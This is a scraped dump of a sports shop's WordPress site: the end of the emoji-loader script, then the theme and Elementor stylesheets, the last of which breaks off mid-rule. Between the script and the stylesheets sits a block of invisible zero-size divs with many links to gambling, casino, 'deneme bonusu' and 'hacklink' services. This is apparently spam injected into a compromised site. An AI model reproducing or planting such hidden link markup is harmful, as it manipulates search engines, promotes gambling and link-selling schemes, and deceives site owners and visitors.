t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://sportnenner.at/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://hacklink.co" title="hacklink">hacklink</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://siteguarder.com" title="dmca">dmca</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://panel.tree.link" title="hacklink paneel">hacklink paneel</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://betgamongirtr.com/" title="betgamon">betgamon</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://heylink.me/casinolevant/" title="casinorelevant">casinorelevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.t.me/levantcasino" title="casinorelevant">casinorelevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://tr.garrie.com/" title="casino">casino</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://theinternetstore.in/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://theinternetstore.in/" title="bahis winkels">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://jagrutihospitals.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://jagrutihospitals.com/" title="bahis winkels">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://mehulgeoprojects.com/" title="Gamdombet">Gamdombet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://sapsnj.com/" title="Gamdombet">Gamdombet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://zagustitelvolos.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://zagustitelvolos.com/" title="bahis winkels">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://casinolevantt.com/" title="casinolevant güncel giriş">casinolevant güncel giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://hmgo-voi.ru/" title="casinorelevant">casinorelevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://titanium-valley.com/" title="casinorelevant">casinorelevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://permokrug.ru/" title="casinorelevant">casinorelevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://kino-format.ru/" title="casinorelevant">casinorelevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://casinolevantbonus.com/casinolevant-adres-yeni-adresimiz/" title="casinorelevant">casinorelevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vg-zorgboekjes.nl/" title="casinorelevant">casinorelevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://stalkonex-zaeune.de/" title="casinorelevant">casinorelevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.promosteer.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.promosteer.com/" title="bahis winkels">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://caetsutwo.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://caetsutwo.com/" title="bahis winkels">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://bdynamic.pt" title="casinorelevant">casinorelevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://bdynamic.pt" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://develogix.at" title="casinorelevant">casinorelevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://develogix.at" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://centrosdesaude.com" title="casinorelevant">casinorelevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://centrosdesaude.com" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://tr.garrie.com/" title="deneme bonusu veren siteler">bonusaanbieding voor verenigde sites</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vg-zorgboekjes.nl/" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.casinolevant.com/" title="casinorelevant">casinorelevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.casinolevant.com/" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.casinolevant.com/" title="casinolevant güncel giriş">casinolevant güncel giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://generouspharma.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://generouspharma.com/" title="bahis winkels">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://mrkutchhi.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://mrkutchhi.com/" title="bahis winkels">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://siddhaind.com" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://siddhaind.com" title="bahis winkels">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://jbrpharma.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://jbrpharma.com/" title="bahis winkels">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://oswalagrimpex.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://oswalagrimpex.com/" title="bahis winkels">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://uwdroomvilla-costablanca.be/" title="casinorelevant">casinorelevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://uwdroomvilla-costablanca.be/" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://artep-italia.com/" title="casinorelevant">casinorelevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://artep-italia.com/" title="casinolevant güncel giriş">casinolevant güncel giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://feuerwehr-boeblingen.de/" title="gamdombet">gamdombet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.hansen-styling-parts.de/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.hansen-styling-parts.de/" title="bahis winkels">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://depolamadunyasi.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://depolamadunyasi.com/" title="bahis winkels">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://casinolevant.pro" title="casinorelevant">casinorelevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://casinolevantkayit.com" title="casinolevant Kayıt">casinolevant kayıt</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://casinolevant.pro" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://sanscasinokayit.com" title="sanscasino">sanscasino</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://sailctaccess.org/" title="deneme bonusu veren siteler">bonusaanbieding voor verenigde sites</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://gametimesbg.com/" title="deneme bonusu veren siteler">bonusaanbieding voor verenigde sites</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://manca-indipendentzia.org/" title="deneme bonusu veren siteler">bonusaanbieding voor verenigde sites</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://hotelbrahmi.com/" title="deneme bonusu veren siteler">bonusaanbieding voor verenigde sites</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://kimberlias.com/" title="bahis winkels">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://bastoklessel.com/" title="deneme bonusu veren siteler">bonusaanbieding voor verenigde sites</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://harpoon-willys.com/" title="deneme bonusu veren siteler">bonusaanbieding voor verenigde sites</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://davidutsler.com/" title="deneme bonusu veren siteler">bonusaanbieding voor verenigde sites</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://amalasana.com/" title="bahis winkels">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://enotecadegiusti.com/" title="deneme bonusu veren siteler">bonusaanbieding voor verenigde sites</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://officialsnipergang.com/" title="casino siteleri">casino siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://obaarcuracao.com/" title="deneme bonusu veren siteler">bonusaanbieding voor verenigde sites</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://casinolevantbonus.com" title="casino levant">casino levant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://theascrepesinc.com/" title="deneme bonusu veren siteler">bonusaanbieding voor verenigde sites</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://denemebonusu305.com/" title="deneme bonusu veren siteler">bonusaanbieding voor verenigde sites</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://denemebonusu45.com/" title="deneme bonusu veren siteler">bonusaanbieding voor verenigde sites</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://casinolevant.com" title="casinorelevant">casinorelevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://buharkeyf03.org/salt-nikotin-likit-pod-e-likit" title="zout likit">zout likit</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vidobetgiris.com/" title="vidobet">vidobet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vidobetguncel.com/" title="vidobet">vidobet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://kazarnovskaya.com/" title="dumanbet giriş">dumanbet giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://diziturka.net/" title="baywin giriş">baywin giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vidobet.info/" title="vidobet">vidobet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vidobetsikayet.com/" title="vidobet">vidobet</a> | </div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://sportnenner.at/wp-content/themes/kava-child/style.css?ver=2.1.4
body_size: 2309
content:
/*!
Theme Name: Kava Child
Theme URI:
Author: Zemez
Author URI:
Description: Kava child theme.
Template: kava
Version: 1.0.1
License: GNU General Public License v3 or later
License URI: http://www.gnu.org/licenses/gpl-3.0.html
Text Domain: kava-child
*/

/* *{
	font-family:proxima-nova;
	font-weight: 400;
	font-display:fallback;
} */

/* html{
	font-size: 16px;
	line-height: 1.6;
	font-weight: 400;
	letter-spacing: 0.25px;
	word-spacing: -2px;
	visibility: visible;
	font-family: arial;
	font-display: fallback;
} */

/* @font-face {
font-family: 'T-Star-Heavy';
src: url('/wp-content/uploads/T-StarWebfont/T-Star-Heavy.eot');
/* src: local('‚ò∫'), url('/wp-content/uploads/T-StarWebfont/T-Star-Heavy.woff2') format('woff2'), */
/*src: local('Sans-Serif'), url('/wp-content/uploads/T-StarWebfont/T-Star-Heavy.woff2') format('woff2'),
url('/wp-content/uploads/T-StarWebfont/T-Star-Heavy.woff') format('woff');
font-weight: normal;
font-style: normal;
font-display:fallback;

font-size: 16px
line-height: 1.6
font-weight: 900
letter-spacing: -0.05px
word-spacing: 0.7px
visibility: visible
font-family: calibri;
} */

/* h1, h2 {
	color: #6f7072;
	text-transform: uppercase;
	font-family: 'T-Star-Heavy'!important;
} */

body{
	margin: 0;
}
h3{
	color:#393c3e;
}
h4 {

	font-family: 'T-Star-Heavy'!important;
}

#content{
  margin:0!important;
}

pre {
	font-size: 14px!important;
  background: none!important;
  padding: 0!important;
  line-height: 1!important;
  padding: 15px 0 0 0!important;
  overflow: hidden!important;
  border: none!important;
}


a {
	color:#007cbf;
}

a:hover{
	color:#006196
}

/*.elementor-size-small, .elementor-heading-title.elementor-size-small {
	font-size: 1.25rem;
	line-height: 1.3rem;
}*/

.elementor-size-xxl {
	font-size: 4rem;
}

p {
	color: #393c3e;/*ALT#6f7072*/
}

.linkwhite {
		color:#fff!important;
		text-decoration:underline!important;
	}

@media (max-width: 768px) {
.elementor-size-xxl {
	font-size: 2rem !important;
	}}

.menu-img{
    height: 270px;
    width: 100%;
    background-repeat: no-repeat;
    background-size: cover;
		background-position:center;
}


/*FOOTERCLASSES*/
.footerheading div h4{
	color: #ffffff!important;
	text-transform:uppercase!important;
	font-family:'T-Star-Heavy'!important;
}

/* .footertag, */
 .footerlink, .footertag div ul li a {
	color:#fff!important;
	background-color:#006196;
	padding:2px 8px;
	border:1px solid #006196;
	border-radius:7px;
	display:inline-block;
	margin: 0 0 3px 0;
}
.footertaggold{
	background-color:#AC8B34;
}
.footerlink{
	padding: 4px 10px;
}
/* .footertag:hover, */
 .footerlink:hover, .footertag div ul li a:hover{
	border-color:#fff!important;
	color:#fff!important;
}

/*MEGAMENU*/

/*Color Gradient Mobile */
@media only screen and (max-width: 850px){
  #mega-menu-main{
    background: linear-gradient(to right, #006196, #007cbf)!important;
  }
}


.imagemegamenu ul {
	min-height:100%!important;
	min-width:100%!important;
	display:inline-block!important;
}

.mm-img-verleihwinter{
		background-image:url('/wp-content/uploads/2020/01/2020-01-11-1024x541.jpg.webp') !important;
}

.mm-img-verleihsommer{
	background-image:url('/wp-content/uploads/2020/05/GLSBSO2018-9-1024x651.jpg.webp') !important;
}

.mm-img-services{
		background-image:url('/wp-content/uploads/2020/05/260919_martinlugger_nenner__LUG4341-1536x1024.jpg.webp') !important;
	background-position:center!important;
}

.mm-img-verkauf{
	background-image:url('/wp-content/uploads/2020/10/ge1-5896-scaled.jpg.webp') !important;
	background-position:center!important;
}

.mm-img-ueberuns{
	background-image:url('/wp-content/uploads/2020/02/SportNennerFashion-1024x678.jpg.webp') !important;
	background-position:center!important;
}

.mm-img-column{
	background-repeat:no-repeat !important;
	background-size:cover!important;
	border:4px solid #fff!important;
}

.mm-img-column ul li a{
	display:inline-block!important;
	padding: 5px 10px!important;
}
.mm-img-column ul li ul li a{
	display:inline-block!important;
	padding: 2px 8px!important;
	background-color:#fff!important;
	margin:1px 0px 1px 15px!important;
	font-size:1.1em !important;
}


.mm-img-column ul li ul li a, .mm-img-column ul li a{
	border-radius:2px !important;
	box-shadow: 0 0 5px #00000022!important;
}

.mm-img-column ul li ul li a:hover{
	background-color:#ddd!important;
}


/*Goldener Menüteil*/
.mm-submenuitem{
	padding-left:15px!important;
}

.mm-submenuitem ul li{
	display:block!important;
	border:none!important;
	padding:0px!important;
	float:left!important;
	width:auto!important;
	margin:4px 4px 0 0!important;
}


.mm-submenuitem ul li a{
	border:1px solid #AC8B34!important;
	border-radius: 2px!important;
	font-size:1em!important;
	padding: 8px!important;
	margin:0!important;
	color:#AC8B34!important;
}
.mm-submenuitem ul li a:hover{
	color:#907224!important;
	border-color:#907224!important;
}

.mm-submenuheading ul li h4{
	color:#AC8B34!important;
	font-size:16px!important;
	line-height:14px!important;
}

/*Grauer Menüteil*/
.mm-submenusmallitem{
	padding-left:15px!important;
}
.mm-submenusmallitem ul li{
	display:block!important;
	border:none!important;
	float:left!important;
	width:auto!important;
	padding: 0px!important;
	margin:4px 4px 0 0!important;

}
.mm-submenusmallitem ul li a{
	background-color:#999!important;
	border:0px solid #999!important;
	border-radius: 2px!important;
	font-size:14px!important;
	margin:0!important;
	color:#fff!important;
	text-transform:initial!important;
	font-weight:normal!important;
	padding: 2px 7px!important;
}
.mm-submenusmallitem ul li a:hover{
	background-color:#666!important;
}

.mm-submenusmall ul li{
	padding:14px 0 0 15px!important;
}

.mm-submenusmall ul li h4{
	color:#999!important;
	font-size:14px!important;
	line-height:14px!important;
	text-transform: initial!important;
	font-weight:normal!important;
}

/*Mit Service Ins Vergnügen Menüfüller */

.mm-mitserviceinsvergnuegen{
	color:#eee!important;
	font-size:65px!important;
	line-height:65px!important;
	font-family:"T-Star-Heavy"!important;
}

.footertransition a{
-webkit-transition: all 150ms ease-in-out;
-moz-transition: all 150ms ease-in-out;
-ms-transition: all 150ms ease-in-out;
-o-transition: all 150ms ease-in-out;
transition: all 150ms ease-in-out;
}

/*Startseite Page-Listing Customizing*/
.nCustomListing .jet-smart-listing__post-title.post-title-featured{
	background-color:#007cbf!important;
	display:inline-block!important;
	padding:2px 8px!important;
	margin-bottom: 10px!important;
}

.nCustomListing .jet-smart-listing__post-excerpt.post-excerpt-featured{
	display: inline-block!important;
	padding: 10px!important;
	background-color:#fffffffa!important;
}

.nCustomListing .jet-smart-listing__post-title.post-title-simple{
	display: inline-block!important;
	background-color:#007cbf!important;
	padding: 2px 8px!important;
}

/*IconlistBubblesGrey*/
.iconListBubbles div ul li{
	border: none;
	border-radius: 5px;
	background-color:#999;
	padding:2px 10px 1px 10px !important;
	margin-bottom:5px!important;
}


/*Lookbook - Tags*/
.marken_tags{
	padding: 3px 6px;
	margin: 0 1px;
	border-radius:2px;
	border: 0px solid #999;
	background-color:#999;
	color:#fff;
}

/*JOBS Allgemein Box Loop*/
.jobs-allgemein-box-wrapper,
.jobs-stellenanforderungen-wrapper {
	display:grid;
	grid-template-columns:repeat(auto-fill,minmax(min(285px,100%),1fr));
	gap:10px;
	text-align: center;
	align-items:flex-start;
}

.jobs-allgemein-box-wrapper .jobs-allgemein-box,
.jobs-stellenanforderungen {
	background: #fff;
	border-radius:5px;
	padding: 0 30px;
}

.jobs-allgemein-box-wrapper .jobs-allgemein-box h4,
.jobs-stellenanforderungen h4{
	font-size:1.1rem!important;
	font-weight: normal;
	color:#007cbf;
	text-transform: uppercase;
	margin: 20px 0 10px 0;
}

.jobs-allgemein-box-wrapper .jobs-allgemein-box p{
	margin: 0px;
}

.jobs-allgemein-box-wrapper .jobs-allgemein-box p:last-child{
	margin-bottom: 20px;
}

.jobs-stellenanforderungen ul,
.jobs-stellenanforderungen h4{
	text-align: left;
}

.jobs-stellenanforderungen ul{
	margin-left:1em;
}

.wp-block-quote{
	font-size: 1rem;
}

.wp-block-quote cite{
	color:#007cbf;
}

.n-blog-group{ /*zitate blog*/
	padding: 2rem 2rem 1rem 2rem;
    border-radius: 5px;
}

/*captcha-eu verschieben*/
.captcha_root .captcha_at{
	bottom: 0;
	top: 100px;
}

--- FILE ---
content_type: text/css
request_url: https://sportnenner.at/wp-content/uploads/elementor/css/post-5146.css?ver=1768947163
body_size: 527
content:
.elementor-kit-5146{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-597e865d:#4054B2;--e-global-color-363bac0c:#23A455;--e-global-color-b0c878d:#000;--e-global-color-14e385f4:#6F7072;--e-global-color-7c19f938:#007CBF;--e-global-color-5bad2472:#AC8B34;--e-global-color-495fd8ee:#FFF;--e-global-color-2857d692:#E7E7E7;--e-global-color-16bbb169:#006196;--e-global-color-4f5d2913:#FAFAFA;--e-global-color-63982fcc:#7FA433;--e-global-color-66cb6ead:#5F7E20;--e-global-color-522c98fe:#3A3E40;--e-global-typography-primary-font-family:"T-Star-Heavy";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"proxima-nova";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"proxima-nova";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"proxima-nova";--e-global-typography-accent-font-weight:500;font-family:"proxima-nova", Arial,sans-serif;}.elementor-kit-5146 e-page-transition{background-color:#FFBC7D;}.elementor-kit-5146 h1{font-family:"T-Star-Heavy", Arial,sans-serif;text-transform:uppercase;}.elementor-kit-5146 h2{font-family:"T-Star-Heavy", Arial,sans-serif;font-size:1.6rem;text-transform:uppercase;}.elementor-kit-5146 h3{font-family:"proxima-nova", Arial,sans-serif;font-size:1rem;font-weight:bold;}.elementor-kit-5146 h4{font-family:"T-Star-Heavy", Arial,sans-serif;font-size:2.3em;}.elementor-kit-5146 h5{font-family:"proxima-nova", Arial,sans-serif;}.elementor-kit-5146 h6{font-family:"proxima-nova", Arial,sans-serif;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://sportnenner.at/wp-content/uploads/elementor/css/post-7047.css?ver=1768947649
body_size: 3928
content:
.elementor-7047 .elementor-element.elementor-element-f241828 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-7047 .elementor-element.elementor-element-f241828 .elementor-repeater-item-1585e9f.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-bc-flex-widget .elementor-7047 .elementor-element.elementor-element-80726ac.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-7047 .elementor-element.elementor-element-80726ac.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-7047 .elementor-element.elementor-element-80726ac > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 10px;}.elementor-7047 .elementor-element.elementor-element-80726ac > .elementor-element-populated{margin:5% 0% 0% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;}.pp-tooltip.pp-tooltip-{{ID}} .pp-tooltip-content{font-family:var( --e-global-typography-accent-font-family ), Arial,sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Arial,sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-7047 .elementor-element.elementor-element-ac09938{width:auto;max-width:auto;}.elementor-7047 .elementor-element.elementor-element-ac09938 > .elementor-widget-container{background-color:var( --e-global-color-495fd8ee );margin:2rem 0rem 0.5rem 0rem;padding:00.5rem 1rem 0.5rem 1rem;border-style:solid;border-width:2px 2px 2px 2px;border-color:var( --e-global-color-7c19f938 );border-radius:5px 5px 5px 5px;}.elementor-7047 .elementor-element.elementor-element-ac09938 .elementor-heading-title{font-family:"T-Star-Heavy", Arial,sans-serif;font-size:2rem;font-weight:600;color:var( --e-global-color-7c19f938 );}.elementor-7047 .elementor-element.elementor-element-6d6463f .elementor-repeater-item-6f043f5.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-7047 .elementor-element.elementor-element-4173a56:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-7047 .elementor-element.elementor-element-4173a56 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://sportnenner.at/wp-content/uploads/2021/03/Mons_SS23_Insitu_Bike_753_bike_undercovercamo_redwood_100144-1171-758-scaled.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-7047 .elementor-element.elementor-element-4173a56 > .elementor-element-populated, .elementor-7047 .elementor-element.elementor-element-4173a56 > .elementor-element-populated > .elementor-background-overlay, .elementor-7047 .elementor-element.elementor-element-4173a56 > .elementor-background-slideshow{border-radius:5px 0px 0px 5px;}.elementor-7047 .elementor-element.elementor-element-4173a56 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-7047 .elementor-element.elementor-element-4173a56 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-7047 .elementor-element.elementor-element-3e4c682{--spacer-size:201px;}.elementor-bc-flex-widget .elementor-7047 .elementor-element.elementor-element-f474f51.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-7047 .elementor-element.elementor-element-f474f51.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-7047 .elementor-element.elementor-element-f474f51 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 0px;}.elementor-7047 .elementor-element.elementor-element-f474f51 > .elementor-element-populated{padding:1.5rem 1.5rem 1.5rem 1.5rem;}.elementor-7047 .elementor-element.elementor-element-4f5d1d0 > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-7047 .elementor-element.elementor-element-4f5d1d0{text-align:start;}.elementor-7047 .elementor-element.elementor-element-4f5d1d0 .elementor-heading-title{font-family:"T-Star-Heavy", Arial,sans-serif;font-weight:600;color:var( --e-global-color-7c19f938 );}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Arial,sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-button .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Arial,sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-7047 .elementor-element.elementor-element-2637359 .elementor-button{background-color:#007CBF;}.elementor-7047 .elementor-element.elementor-element-2637359 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-7047 .elementor-element.elementor-element-2637359 .elementor-button-content-wrapper{flex-direction:row;}.elementor-7047 .elementor-element.elementor-element-2637359 .elementor-button .elementor-button-content-wrapper{gap:14px;}.elementor-7047 .elementor-element.elementor-element-6d6463f:not(.elementor-motion-effects-element-type-background), .elementor-7047 .elementor-element.elementor-element-6d6463f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-495fd8ee );}.elementor-7047 .elementor-element.elementor-element-6d6463f, .elementor-7047 .elementor-element.elementor-element-6d6463f > .elementor-background-overlay{border-radius:5px 5px 5px 5px;}.elementor-7047 .elementor-element.elementor-element-6d6463f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-7047 .elementor-element.elementor-element-6d6463f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-7047 .elementor-element.elementor-element-0d4d6f5 